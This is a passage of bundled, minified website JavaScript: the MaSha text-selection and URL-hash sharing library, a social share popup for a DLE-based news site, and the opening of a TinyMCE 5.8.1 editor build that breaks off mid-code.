a&&(a.isBlock=a.is_block);this.options=v({},n.defaultOptions,a);v(this,{counter:0,ranges:{},blocks:{}});this.init()};n.version="25.04.2013-09:55:11";n.LocationHandler=g;n.defaultOptions={regexp:"[^\\s,;:\u2013.!?<>\u2026\\n\u00a0\\*]+",selectable:"selectable-content",marker:"txtselect_marker",ignored:null,selectMessage:null,location:new g,validate:!1,enableHaschange:!0,onMark:null,onUnmark:null,onHashRead:function(){var a=A(this.selectable,"user_selection_true");a&&!this.hashWasRead&&(this.hashWasRead=!0,window.setTimeout(function(){for(var b=0,c=0;a;)b+=a.offsetLeft,c+=a.offsetTop,a=a.offsetParent;window.scrollTo(b,c-150)},1))},isBlock:function(a){return"BR"==a.nodeName||-1==G(I(a,"display"),["inline","none"])}};n.prototype={init:function(){this.selectable="string"==typeof this.options.selectable?document.getElementById(this.options.selectable):this.options.selectable;"string"==typeof this.options.marker?(this.marker=document.getElementById(this.options.marker),null===this.marker&&(this.marker=document.createElement("a"),this.marker.setAttribute("id",this.options.marker),this.marker.setAttribute("href","#"),document.body.appendChild(this.marker))):this.marker=this.options.marker;if("string"!=typeof this.options.regexp)throw"regexp is set as string";this.regexp=new RegExp(this.options.regexp,"ig");this.selectable&&(this.isIgnored=this.constructIgnored(this.options.ignored),this.options.selectMessage&&this.initMessage(),this.enumerateElements(),"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch?(this.touchEnd=p(this.touchEnd,this),m(this.selectable,"touchend",this.touchEnd)):(this.mouseUp=p(this.mouseUp,this),m(this.selectable,"mouseup",this.mouseUp)),this.markerClick=p(this.markerClick,this),m(this.marker,"click",this.markerClick),m(this.marker,"touchend",this.markerClick),this.hideMarker=p(this.hideMarker,this),m(document,"click",this.hideMarker),this.options.enableHaschange&&(this.hashChange=p(this.hashChange,this),this.options.location.addHashchange(this.hashChange)),this.readHash())},destroy:function(){u(this.marker,"show");this.options.selectMessage&&this.hideMessage();r(this.selectable,"mouseup",this.mouseUp);r(this.selectable,"touchEnd",this.touchEnd);r(this.marker,"click",this.markerClick);r(this.marker,"touchend",this.markerClick);r(document,"click",this.hideMarker);this.options.location.destroy();var a=q(this.selectable,"user_selection_true");this.removeTextSelection(a);for(var b=q(this.selectable,"closewrap"),a=b.length;a--;)b[a].parentNode.removeChild(b[a]);b=q(this.selectable,"masha_index");for(a=b.length;a--;)b[a].parentNode.removeChild(b[a])},mouseUp:function(a){var b=J(a);window.setTimeout(p(function(){this.showMarker(b)},this),1)},touchEnd:function(){window.setTimeout(p(function(){var a=window.getSelection();if(a.rangeCount&&(a=a.getRangeAt(0).getClientRects(),a.length)){var a=a[a.length-1],b=document.body;this.showMarker({x:a.left+a.width+b.scrollLeft,y:a.top+a.height/2+b.scrollTop})}},this),1)},hashChange:function(){if(this.lastHash!=this.options.location.getHash()){var a=[],b;for(b in this.ranges)a.push(b);this.deleteSelections(a);this.readHash()}},hideMarker:function(a){(a.target||a.srcElement)!=this.marker&&u(this.marker,"show");this.lastRange=null},markerClick:function(a){D(a);a.stopPropagation?a.stopPropagation():a.cancelBubble=!0;a=a.target||a.srcElement;if(!k(this.marker,"masha-marker-bar")||k(a,"masha-social")||k(a,"masha-marker"))if(u(this.marker,"show"),this.rangeIsSelectable()&&(this.addSelection(),this.updateHash(),this.options.onMark&&this.options.onMark.call(this),this.options.selectMessage&&this._showMessage(),k(a,"masha-social")&&(a=a.getAttribute("data-pattern"))))a=a.replace("{url}",encodeURIComponent(window.location.toString())),this.openShareWindow(a)},openShareWindow:function(a){window.open(a,"","status=no,toolbar=no,menubar=no,width=800,height=400")},getMarkerCoords:function(a,b){return{x:b.x+5,y:b.y-33,width:b.width}},getPositionChecksum:function(a){for(var b="",c=0;3>c;c++){var d=(a()||"").charAt(0);d&&(d=d.charCodeAt(0)%62,d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890".charAt(d));b+=d}return b},showMarker:function(a){var b=new RegExp(this.options.regexp,"g"),c=window.getSelection().toString();""!=c&&b.test(c)&&this.rangeIsSelectable()&&(a=this.getMarkerCoords(this.marker,a),this.marker.style.top=a.y+"px",this.marker.style.left=a.x+"px",a=window.getSelection(),a.rangeCount&&(this.lastRange=a.getRangeAt(0)),z(this.marker,"show"))},deleteSelections:function(a){for(var b=a.length;b--;){var c=a[b],d=q(this.selectable,c),e=A(d[d.length-1],"closewrap");e.parentNode.removeChild(e);this.removeTextSelection(d);delete this.ranges[c]}},removeTextSelection:function(a){for(var b=a.length;b--;){for(var c=a[b],d=0;d<c.childNodes.length;d++)c.parentNode.insertBefore(c.childNodes[d],c);c.parentNode.removeChild(c)}},isInternal:function(a){for(;a.parentNode;){if(a==this.selectable)return!0;a=a.parentNode}return!1},_siblingNode:function(a,b,c,d,e){for(e=e||this.regexp;a.parentNode&&this.isInternal(a);){for(;a[b+"Sibling"];){for(a=a[b+"Sibling"];1==a.nodeType&&a.childNodes.length;)a=a[c+"Child"];if(3==a.nodeType&&null!=a.data.match(e))return{_container:a,_offset:d*a.data.length}}a=a.parentNode}return null},prevNode:function(a,b){return this._siblingNode(a,"previous","last",1,b)},nextNode:function(a,b){return this._siblingNode(a,"next","first",0,b)},wordCount:function(a){var b=0;if(3==a.nodeType)(a=a.nodeValue.match(this.regexp))&&(b+=a.length);else if(a.childNodes&&a.childNodes.length){a=x(a);for(var c=a.length;c--;)b+=a[c].nodeValue.match(this.regexp).length}return b},words:function(a,b,c){1==a.nodeType&&(a=B(a));b=a.data.substring(0,b).match(this.regexp);null!=b?("start"==c&&(b=b.length+1),"end"==c&&(b=b.length)):b=1;c=a;a=this.getNum(a);for(var d=this.getFirstTextNode(a);c&&c!=d;)c=this.prevNode(c,/.*/)._container,b+=this.wordCount(c);return a+":"+b},symbols:function(a){var b=0;if(3==a.nodeType)b=a.nodeValue.length;else if(a.childNodes&&a.childNodes.length){a=x(a);for(var c=a.length;c--;)b+=a[c].nodeValue.length}return b},updateHash:function(){var a=[],b;for(b in this.ranges)a.push(this.ranges[b]);a.length?(this.lastHash=a="#sel="+a.join(";"),this.options.location.setHash(a)):this.options.location._removeHash()},readHash:function(){var a=this.splittedHash();if(a){for(var b=0;b<a.length;b++)this.deserializeSelection(a[b]);this.updateHash();this.options.onHashRead&&this.options.onHashRead.call(this)}},splittedHash:function(){var a=this.options.location.getHash();if(!a)return null;a=a.replace(/^#/,"").replace(/;+$/,"");if(!/^sel\=(?:\d+\:\d+(?:\:[^:;]*)?\,|%2C\d+\:\d+(?:\:[^:;]*)?;)*\d+\:\d+(?:\:[^:;]*)?\,|%2C\d+\:\d+(?:\:[^:;]*)?$/.test(a))return null;a=a.substring(4,a.length);return a.split(";")},deserializeSelection:function(a){var b=window.getSelection();0<b.rangeCount&&b.removeAllRanges();(a=this.deserializeRange(a))&&this.addSelection(a)},deserializeRange:function(a){var b=/^([0-9A-Za-z:]+)(?:,|%2C)([0-9A-Za-z:]+)$/.exec(a),c=b[1].split(":"),b=b[2].split(":");if(parseInt(c[0],10)<parseInt(b[0],10)||c[0]==b[0]&&parseInt(c[1],10)<=parseInt(b[1],10)){var d=this.deserializePosition(c,"start"),e=this.deserializePosition(b,"end");if(d.node&&e.node){var f=document.createRange();f.setStart(d.node,d.offset);f.setEnd(e.node,e.offset);if(!this.options.validate||this.validateRange(f,c[2],b[2]))return f}}window.console&&"function"==typeof window.console.warn&&window.console.warn("Cannot deserialize range: "+a);return null},validateRange:function(a,b,c){var d=!0,e;b&&(e=this.getPositionChecksum(a.getWordIterator(this.regexp)),d=d&&b==e);c&&(e=this.getPositionChecksum(a.getWordIterator(this.regexp,!0)),d=d&&c==e);return d},getRangeChecksum:function(a){return[this.getPositionChecksum(a.getWordIterator(this.regexp)),this.getPositionChecksum(a.getWordIterator(this.regexp,!0))]},deserializePosition:function(a,b){for(var c=this.blocks[parseInt(a[0],10)],d,e=0;c;){for(var f=new RegExp(this.options.regexp,"ig"),l;null!=(l=f.exec(c.data));)if(e++,e==a[1])return"start"==b&&(d=l.index),"end"==b&&(d=f.lastIndex),{node:c,offset:parseInt(d,10)};(c=(c=this.nextNode(c,/.*/))?c._container:null)&&this.isFirstTextNode(c)&&(c=null)}return{node:null,offset:0}},serializeRange:function(a){var b=this.words(a.startContainer,a.startOffset,"start"),c=this.words(a.endContainer,a.endOffset,"end");this.options.validate&&(a=this.getRangeChecksum(a),b+=":"+a[0],c+=":"+a[1]);return b+","+c},checkSelection:function(a){this.checkPosition(a,a.startOffset,a.startContainer,"start");this.checkPosition(a,a.endOffset,a.endContainer,"end");this.checkBrackets(a);this.checkSentence(a);return a},checkPosition:function(a,b,c,d){function e(a){return null!=a.match(g.regexp)}function f(a){return null==a.match(g.regexp)}function l(a,b,c){for(;0<b&&c(a.data.charAt(b-1));)b--;return b}function h(a,b,c){for(;b<a.data.length&&c(a.data.charAt(b));)b++;return b}var g=this;if(1==c.nodeType&&0<b)if(b<c.childNodes.length)c=c.childNodes[b],b=0;else{var k=x(c);k.length&&(c=k[k.length-1],b=c.data.length)}if("start"==d){1==c.nodeType&&""!=w(c.textContent||c.innerText)&&(c=B(c),b=0);if(3!=c.nodeType||null==c.data.substring(b).match(this.regexp))b=this.nextNode(c),c=b._container,b=b._offset;b=h(c,b,f);b=l(c,b,e);a.setStart(c,b)}if("end"==d){1==c.nodeType&&""!=w(c.textContent||c.innerText)&&0!=b&&(c=c.childNodes[a.endOffset-1],k=x(c),c=k[k.length-1],b=c.data.length);if(3!=c.nodeType||null==c.data.substring(0,b).match(this.regexp))b=this.prevNode(c),c=b._container,b=b._offset;b=l(c,b,f);b=h(c,b,e);a.setEnd(c,b)}},checkBrackets:function(a){this._checkBrackets(a,"(",")",/\(|\)/g,/\(x*\)/g);this._checkBrackets(a,"\u00ab","\u00bb",/\\u00ab|\\u00bb/g,/\u00abx*\u00bb/g)},_checkBrackets:function(a,b,c,d,e){var f=a.toString();if(d=f.match(d)){d=d.join("");for(var l=d.length+1;d.length<l;)l=d.length,d=d.replace(e,"x");d.charAt(d.length-1)==c&&f.charAt(f.length-1)==c&&(1==a.endOffset?(c=this.prevNode(a.endContainer),a.setEnd(c.container,c.offset)):a.setEnd(a.endContainer,a.endOffset-1));d.charAt(0)==b&&f.charAt(0)==b&&(a.startOffset==a.startContainer.data.length?(c=this.nextNode(a.endContainer),a.setStart(c.container,c.offset)):a.setStart(a.startContainer,a.startOffset+1))}},checkSentence:function(a){function b(){a.setEnd(c._container,c._offset+1)}var c,d;if(a.endOffset==a.endContainer.data.length){c=this.nextNode(a.endContainer,/.*/);if(!c)return null;d=c._container.data.charAt(0)}else c={_container:a.endContainer,_offset:a.endOffset},d=a.endContainer.data.charAt(a.endOffset);if(d.match(/\.|\?|\!/)){d=a.toString();if(d.match(/(\.|\?|\!)\s+[A-Z\u0410-\u042f\u0401]/)||0==a.startOffset&&a.startContainer.previousSibling&&1==a.startContainer.previousSibling.nodeType&&k(a.startContainer.previousSibling,"masha_index"))return b();for(var e,f=a.getElementIterator();e=f();)if(1==e.nodeType&&k(e,"masha_index"))return b();return d.charAt(0).match(/[A-Z\u0410-\u042f\u0401]/)&&(d=a.startContainer.data.substring(0,a.startOffset),d.match(/\S/)||(d=this.prevNode(a.startContainer,/\W*/)._container.data),d=w(d),d.charAt(d.length-1).match(/(\.|\?|\!)/))?b():null}},mergeSelections:function(a){var b=[],c=a.getElementIterator(),d=c(),e=d,f=y(d,"user_selection_true");f&&(f=/(num\d+)(?:$| )/.exec(f.className)[1],a.setStart(B(A(this.selectable,f)),0),b.push(f));for(;d;)1==d.nodeType&&k(d,"user_selection_true")&&(e=/(num\d+)(?:$|)/.exec(d.className)[0],-1==G(e,b)&&b.push(e)),e=d,d=c();if(e=y(e,"user_selection_true"))e=/(num\d+)(?:$| )/.exec(e.className)[1],c=(c=q(this.selectable,e))?c[c.length-1]:null,c=x(c),c=c[c.length-1],a.setEnd(c,c.length);b.length&&(c=a.startContainer,d=a.startOffset,e=a.endContainer,f=a.endOffset,this.deleteSelections(b),a.setStart(c,d),a.setEnd(e,f));return a},addSelection:function(a){a=a||this.getFirstRange();a=this.checkSelection(a);a=this.mergeSelections(a);var b="num"+this.counter;this.ranges[b]=this.serializeRange(a);a.wrapSelection(b+" user_selection_true");this.addSelectionEvents(b)},addSelectionEvents:function(a){for(var b=!1,c=this,d=q(this.selectable,a),e=d.length;e--;)m(d[e],"mouseover",function(){for(var a=d.length;a--;)z(d[a],"hover");window.clearTimeout(b)}),m(d[e],"mouseout",function(a){for(a=a.relatedTarget;a&&a.parentNode&&a.className!=this.className;)a=a.parentNode;a&&a.className==this.className||(b=window.setTimeout(function(){for(var a=d.length;a--;)u(d[a],"hover")},2E3))});e=document.createElement("a");e.className="txtsel_close";e.href="#";var f=document.createElement("span");f.className="closewrap";f.appendChild(e);m(e,"click",function(b){D(b);c.deleteSelections([a]);c.updateHash();c.options.onUnmark&&c.options.onUnmark.call(c)});d[d.length-1].appendChild(f);this.counter++;window.getSelection().removeAllRanges()},getFirstRange:function(){var a=window.getSelection(),a=a.rangeCount?a.getRangeAt(0):null;return this.lastRange&&a&&a.endContainer==a.startContainer&&a.endOffset==a.startOffset?this.lastRange:a},enumerateElements:function(){function a(b){b=b.childNodes;for(var e=!1,f=!1,l=0;l<b.length;++l){var h=b.item(l),g=h.nodeType;if(3!=g||h.nodeValue.match(c.regexp))3==g?f||(c.captureCount++,e=document.createElement("span"),e.className="masha_index masha_index"+c.captureCount,e.setAttribute("rel",c.captureCount),h.parentNode.insertBefore(e,h),l++,c.blocks[c.captureCount]=h,e=f=!0):1!=g||c.isIgnored(h)||(c.options.isBlock(h)?(h=a(h),e=e||h,f=!1):f||(f=a(h),e=e||f))}return e}var b=this.selectable;this.captureCount=this.captureCount||0;var c=this;a(b)},isFirstTextNode:function(a){a=[a.previousSibling,a.parentNode.previousSibling];for(var b=a.length;b--;)if(a[b]&&1==a[b].nodeType&&"masha_index"==a[b].className)return!0;return!1},getFirstTextNode:function(a){return a?(a=q(this.selectable,"masha_index"+a)[0])?1==a.nextSibling.nodeType?a.nextSibling.childNodes[0]:a.nextSibling:null:null},getNum:function(a){for(;a.parentNode;){for(;a.previousSibling;){for(a=a.previousSibling;1==a.nodeType&&a.childNodes.length;)a=a.lastChild;if(1==a.nodeType&&k(a,"masha_index"))return a.getAttribute("rel")}a=a.parentNode}return null},constructIgnored:function(a){if("function"==typeof a)return a;if("string"==typeof a){var b=[],c=[],d=[];a=a.split(",");for(var e=0;e<a.length;e++){var f=w(a[e]);"#"==f.charAt(0)?b.push(f.substr(1)):"."==f.charAt(0)?c.push(f.substr(1)):d.push(f)}return function(a){var e;for(e=b.length;e--;)if(a.id==b[e])return!0;for(e=c.length;e--;)if(k(a,c[e]))return!0;for(e=d.length;e--;)if(a.tagName==d[e].toUpperCase())return!0;return!1}}return function(){return!1}},rangeIsSelectable:function(){var a,b,c,d=!0,e=this.getFirstRange();if(!e)return!1;for(e=e.getElementIterator();a=e();)if(3==a.nodeType&&null!=a.data.match(this.regexp)&&(b=b||a,c=a),a=d&&3==a.nodeType?a.parentNode:a,d=!1,1==a.nodeType){for(;a!=this.selectable&&a.parentNode;){if(this.isIgnored(a))return!1;a=a.parentNode}if(a!=this.selectable)return!1}b=y(b,"user_selection_true");c=y(c,"user_selection_true");return b&&c?(d=/(?:^| )(num\d+)(?:$| )/,d.exec(b.className)[1]!=d.exec(c.className)[1]):!0},initMessage:function(){this.msg="string"==typeof this.options.selectMessage?document.getElementById(this.options.selectMessage):this.options.selectMessage;this.close_button=this.getCloseButton();this.msg_autoclose=null;this.closeMessage=p(this.closeMessage,this);m(this.close_button,"click",this.closeMessage)},closeMessage:function(a){D(a);this.hideMessage();this.saveMessageClosed();clearTimeout(this.msg_autoclose)},showMessage:function(){z(this.msg,"show")},hideMessage:function(){u(this.msg,"show")},getCloseButton:function(){return this.msg.getElementsByTagName("a")[0]},getMessageClosed:function(){return window.localStorage?!!localStorage.masha_warning:!!document.cookie.match(/(?:^|;)\s*masha-warning=/)},saveMessageClosed:function(){window.localStorage?localStorage.masha_warning="true":this.getMessageClosed()||(document.cookie+="; masha-warning=true")},_showMessage:function(){var a=this;this.getMessageClosed()||(this.showMessage(),clearTimeout(this.msg_autoclose),this.msg_autoclose=setTimeout(function(){a.hideMessage()},1E4))}};g=window.Range||document.createRange().constructor;g.prototype.splitBoundaries=function(){var a=this.startContainer,b=this.startOffset,c=this.endContainer,d=this.endOffset,e=a===c;3==c.nodeType&&d<c.length&&c.splitText(d);3==a.nodeType&&0<b&&(a=a.splitText(b),e&&(d-=b,c=a),b=0);this.setStart(a,b);this.setEnd(c,d)};g.prototype.getTextNodes=function(){for(var a=this.getElementIterator(),b=[],c;c=a();)3==c.nodeType&&b.push(c);return b};g.prototype.getElementIterator=function(a){return a?t(null,this.endContainer,this.startContainer,!0):t(null,this.startContainer,this.endContainer)};g.prototype.getWordIterator=function(a,b){var c=this.getElementIterator(b),d,e=0,f=0,g=!1,h,k=this;return function(){if(e!=f||g)b?f--:f++;else{do{do d=c();while(d&&3!=d.nodeType);g=!d;if(!g){var m=d.nodeValue;d==k.endContainer&&(m=m.substr(0,k.endOffset));d==k.startContainer&&(m=m.substr(k.startOffset));h=m.match(a)}}while(d&&!h);h&&(e=b?0:h.length-1,f=b?h.length-1:0)}return g?null:h[f]}};g.prototype.wrapSelection=function(a){this.splitBoundaries();for(var b=this.getTextNodes(),c=b.length;c--;){var d=document.createElement("span");d.className=a;b[c].parentNode.insertBefore(d,b[c]);d.appendChild(b[c])}};var H=function(a){this.prefix=a};H.prototype={setHash:function(a){a=a.replace("sel",this.prefix).replace(/^#/,"");a.length==this.prefix.length+1&&(a="");var b=this.getHashPart();a=b?window.location.hash.replace(b,a):window.location.hash+"|"+a;a="#"+a.replace("||","").replace(/^#?\|?|\|$/g,"");window.location.hash=a},addHashchange:n.LocationHandler.prototype.addHashchange,getHashPart:function(){for(var a=window.location.hash.replace(/^#\|?/,"").split(/\||%7C/),b=0;b<a.length;b++)if(a[b].substr(0,this.prefix.length+1)==this.prefix+"=")return a[b];return""},getHash:function(){return this.getHashPart().replace(this.prefix,"sel")}};window.MaSha=n;window.jQuery&&(window.jQuery.fn.masha=function(a){a=a||{};a=v({selectable:this[0]},a);return new n(a)});window.MultiMaSha=function(a,b,c){b=b||function(a){return a.id};for(var d=0;d<a.length;d++){var e=a[d],f=b(e);f&&(e=v({},c||{},{selectable:e,location:new H(f)}),new n(e))}};g=n.$M={};g.extend=v;g.byClassName=q;g.addClass=z;g.removeClass=u;g.addEvent=m;g.removeEvent=r;var E=Function.prototype.bind,F=Array.prototype.slice,p=function(a,b){if(a.bind===E&&E)return E.apply(a,F.call(arguments,1));var c=F.call(arguments,2);return function(){return a.apply(b,c.concat(F.call(arguments)))}};g.bind=p})();

function updateSharePopupContent(){
	var url = StripHTML(location.toString());
	$("#share-popup .link a").text(url).attr("href",url);
	var b=encodeURI($('#news-title').text());
	var a=encodeURIComponent(url);

	$("#share-popup .social .tw").attr("href","https://twitter.com/share?url="+a+"&text="+b);
	$("#share-popup .social .tw").attr("onclick","window.open('https://twitter.com/share?url="+a+"&text="+b+"','plusshare','width=650,height=400,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-200)+'');return false;");
	$("#share-popup .social .fb").attr("href","https://www.facebook.com/share.php?u="+a);
	$("#share-popup .social .fb").attr("onclick","window.open('https://www.facebook.com/share.php?u="+a+"','plusshare','width=650,height=400,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-200)+'');return false;");
	$("#share-popup .social .vk").attr("href","https://vk.com/share.php?url="+a);
	$("#share-popup .social .vk").attr("onclick","window.open('https://vk.com/share.php?url="+a+"','plusshare','width=650,height=400,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-200)+'');return false;");
};

function StripHTML(html) {
   var tmp = document.createElement("DIV");
   tmp.innerHTML = html;
   return tmp.textContent || tmp.innerText || "";
};

function showSharePopup(b){
	a=$(b).offset();
	$("#share-popup").fadeTo('fast', 1);
	$("#share-popup").addClass('show').css({
            left:a.left+5+$("#share-popup").width()>=$(window).width()?$(window).width()-$("#share-popup").width()-15:a.left+5,
            top:a.top-$("#share-popup").height()-25
	});
};

function hideSharePopup(b,a){
	$("#share-popup").removeClass('show');
	$("#share-popup").hide();
};

jQuery(function($) {
  var timeoutHover = null;
  $("body").append('<div id="share-popup" style="display:none"><div class="social"><p>'+dle_share_interesting[0]+'</p><ul><li><a href="#" class="tw"><span></span>'+dle_share_interesting[1]+'</a></li><li><a href="#" class="fb"><span></span>'+dle_share_interesting[2]+'</a></li><li><a href="#" class="vk"><span></span>'+dle_share_interesting[3]+'</a></li></ul></div><div class="link"><p>'+dle_share_interesting[4]+'</p><a href=""><ins></ins></a><span>'+dle_share_interesting[5]+'</span></div></div>');
  $("#share-popup").hover(function() {
    if(typeof timeout_hover != "undefined") {
      window.clearTimeout(timeout_hover)
    }
  }, function() {
    timeout_hover = window.setTimeout(function() {
      hideSharePopup()
    }, 2E3)
  });
  MaSha.instance = new MaSha({selectable:$("#dle-content")[0], "ignored":".ignore-select", 'validate': true, onMark:function() {
    updateSharePopupContent();
    showSharePopup($(".num" + (this.counter - 1), $(this.selectable))[0])
  }, onUnmark:function() {
    "undefined" != typeof hideSharePopup && hideSharePopup("", !0);
    updateSharePopupContent()
  }});
});
;/**
 * Copyright (c) Tiny Technologies, Inc. All rights reserved.
 * Licensed under the LGPL or a commercial license.
 * For LGPL see License.txt in the project root for license information.
 * For commercial licenses see https://www.tiny.cloud/
 *
 * Version: 5.8.1 (2021-05-20)
 */
!function(){"use strict";var r=function(e){if(null===e)return"null";if(e===undefined)return"undefined";var t=typeof e;return"object"==t&&(Array.prototype.isPrototypeOf(e)||e.constructor&&"Array"===e.constructor.name)?"array":"object"==t&&(String.prototype.isPrototypeOf(e)||e.constructor&&"String"===e.constructor.name)?"string":t},t=function(e){return{eq:e}},s=t(function(e,t){return e===t}),i=function(o){return t(function(e,t){if(e.length!==t.length)return!1;for(var n=e.length,r=0;r<n;r++)if(!o.eq(e[r],t[r]))return!1;return!0})},c=function(e,r){return n=i(e),o=function(e){return t=e,n=r,Array.prototype.slice.call(t).sort(n);var t,n},t(function(e,t){return n.eq(o(e),o(t))});var n,o},u=function(u){return t(function(e,t){var n=Object.keys(e),r=Object.keys(t);if(!c(s).eq(n,r))return!1;for(var o=n.length,i=0;i<o;i++){var a=n[i];if(!u.eq(e[a],t[a]))return!1}return!0})},l=t(function(e,t){if(e===t)return!0;var n=r(e);return n===r(t)&&(-1!==["undefined","boolean","number","string","function","xml","null"].indexOf(n)?e===t:"array"===n?i(l).eq(e,t):"object"===n&&u(l).eq(e,t))}),e=function(r){return function(e){return n=typeof(t=e),(null===t?"null":"object"==n&&(Array.prototype.isPrototypeOf(t)||t.constructor&&"Array"===t.constructor.name)?"array":"object"==n&&(String.prototype.isPrototypeOf(t)||t.constructor&&"String"===t.constructor.name)?"string":n)===r;var t,n}},n=function(t){return function(e){return typeof e===t}},o=function(t){return function(e){return t===e}},K=e("string"),w=e("object"),S=e("array"),a=o(null),f=n("boolean"),d=o(undefined),X=function(e){return null===e||e===undefined},V=function(e){return!X(e)},m=n("function"),N=n("number"),te=function(){},C=function(n,r){return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return n(r.apply(null,e))}},E=function(e){return function(){return e}},g=function(e){return e};function k(r){for(var o=[],e=1;e<arguments.length;e++)o[e-1]=arguments[e];return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=o.concat(e);return r.apply(null,n)}}var p,h,v,y=function(t){return function(e){return!t(e)}},b=function(e){return function(){throw new Error(e)}},x=function(e){return e()},_=function(e){e()},A=E(!1),R=E(!0),T=function(){return D},D=(p=function(e){return e.isNone()},{fold:function(e,t){return e()},is:A,isSome:A,isNone:R,getOr:v=function(e){return e},getOrThunk:h=function(e){return e()},getOrDie:function(e){throw new Error(e||"error: getOrDie called on none.")},getOrNull:E(null),getOrUndefined:E(undefined),or:v,orThunk:h,map:T,each:te,bind:T,exists:A,forall:R,filter:T,equals:p,equals_:p,toArray:function(){return[]},toString:E("none()")}),O=function(n){var e=E(n),t=function(){return o},r=function(e){return e(n)},o={fold:function(e,t){return t(n)},is:function(e){return n===e},isSome:R,isNone:A,getOr:e,getOrThunk:e,getOrDie:e,getOrNull:e,getOrUndefined:e,or:t,orThunk:t,map:function(e){return O(e(n))},each:function(e){e(n)},bind:r,exists:r,forall:r,filter:function(e){return e(n)?o:D},toArray:function(){return[n]},toString:function(){return"some("+n+")"},equals:function(e){return e.is(n)},equals_:function(e,t){return e.fold(A,function(e){return t(n,e)})}};return o},U={some:O,none:T,from:function(e){return null===e||e===undefined?D:O(e)}},B=Array.prototype.slice,P=Array.prototype.indexOf,L=Array.prototype.push,I=function(e,t){return P.call(e,t)},M=function(e,t){return-1<I(e,t)},F=function(e,t){for(var n=0,r=e.length;n<r;n++){if(t(e[n],n))return!0}return!1},z=function(e,t){for(var n=e.length,r=new Array(n),o=0;o<n;o++){var i=e[o];r[o]=t(i,o)}return r},Y=function(e,t){for(var n=0,r=e.length;n<r;n++){t(e[n],n)}},j=function(e,t){for(var n=e.length-1;0<=n;n--){t(e[n],n)}},H=function(e,t){for(var n=[],r=0,o=e.length;r<o;r++){var i=e[r];t(i,r)&&n.push(i)}return n},q=function(e,t,n){return j(e,function(e){n=t(n,e)}),n},$=function(e,t,n){return Y(e,function(e){n=t(n,e)}),n},W=function(e,t){return function(e,t,n){for(var r=0,o=e.length;r<o;r++){var i=e[r];if(t(i,r))return U.some(i);if(n(i,r))break}return U.none()}(e,t,A)},G=function(e,t){for(var n=0,r=e.length;n<r;n++){if(t(e[n],n))return U.some(n)}return U.none()},J=function(e,t){return function(e){for(var t=[],n=0,r=e.length;n<r;++n){if(!S(e[n]))throw new Error("Arr.flatten item "+n+" was not an array, input: "+e);L.apply(t,e[n])}return t}(z(e,t))},Q=function(e,t){for(var n=0,r=e.length;n<r;++n){if(!0!==t(e[n],n))return!1}return!0},Z=function(e){var t=B.call(e,0);return t.reverse(),t},ee=function(e,t){return H(e,function(e){return!M(t,e)})},ne=function(e,t){return 0<=t&&t<e.length?U.some(e[t]):U.none()},re=function(e){return ne(e,0)},oe=function(e){return ne(e,e.length-1)},ie=m(Array.from)?Array.from:function(e){return B.call(e)},ae=Object.keys,ue=Object.hasOwnProperty,se=function(e,t){for(var n=ae(e),r=0,o=n.length;r<o;r++){var i=n[r];t(e[i],i)}},ce=function(e,n){return le(e,function(e,t){return{k:t,v:n(e,t)}})},le=function(e,r){var o={};return se(e,function(e,t){var n=r(e,t);o[n.k]=n.v}),o},fe=function(n){return function(e,t){n[t]=e}},de=function(e,n,r,o){return se(e,function(e,t){(n(e,t)?r:o)(e,t)}),{}},me=function(e,t){var n={},r={};return de(e,t,fe(n),fe(r)),{t:n,f:r}},ge=function(e,t){var n={};return de(e,t,fe(n),te),n},pe=function(e){return n=function(e){return e},r=[],se(e,function(e,t){r.push(n(e,t))}),r;var n,r},he=function(e,t){return ve(e,t)?U.from(e[t]):U.none()},ve=function(e,t){return ue.call(e,t)},ye=function(e,t){return ve(e,t)&&e[t]!==undefined&&null!==e[t]},be=Array.isArray,Ce=function(e,t,n){var r,o;if(!e)return!1;if(n=n||e,e.length!==undefined){for(r=0,o=e.length;r<o;r++)if(!1===t.call(n,e[r],r,e))return!1}else for(r in e)if(e.hasOwnProperty(r)&&!1===t.call(n,e[r],r,e))return!1;return!0},we=function(n,r){var o=[];return Ce(n,function(e,t){o.push(r(e,t,n))}),o},xe=function(n,r){var o=[];return Ce(n,function(e,t){r&&!r(e,t,n)||o.push(e)}),o},Se=function(e,t){if(e)for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},Ne=function(e,t,n,r){for(var o=d(n)?e[0]:n,i=0;i<e.length;i++)o=t.call(r,o,e[i],i);return o},Ee=function(e,t,n){for(var r=0,o=e.length;r<o;r++)if(t.call(n,e[r],r,e))return r;return-1},ke=function(e){return e[e.length-1]},_e=function(){return(_e=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function Ae(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;for(var r=Array(e),o=0,t=0;t<n;t++)for(var i=arguments[t],a=0,u=i.length;a<u;a++,o++)r[o]=i[a];return r}var Re,Te,De,Oe,Be,Pe,Le,Ie=function(e,t){var n=function(e,t){for(var n=0;n<e.length;n++){var r=e[n];if(r.test(t))return r}return undefined}(e,t);if(!n)return{major:0,minor:0};var r=function(e){return Number(t.replace(n,"$"+e))};return Fe(r(1),r(2))},Me=function(){return Fe(0,0)},Fe=function(e,t){return{major:e,minor:t}},Ue={nu:Fe,detect:function(e,t){var n=String(t).toLowerCase();return 0===e.length?Me():Ie(e,n)},unknown:Me},ze=function(e,t){var n=String(t).toLowerCase();return W(e,function(e){return e.search(n)})},je=function(e,n){return ze(e,n).map(function(e){var t=Ue.detect(e.versionRegexes,n);return{current:e.name,version:t}})},He=function(e,n){return ze(e,n).map(function(e){var t=Ue.detect(e.versionRegexes,n);return{current:e.name,version:t}})},Ve=function(e,t){return-1!==e.indexOf(t)},qe=function(e,t){return n=e,o=0,""===(r=t)||n.length>=r.length&&n.substr(o,o+r.length)===r;var n,r,o},$e=function(t){return function(e){return 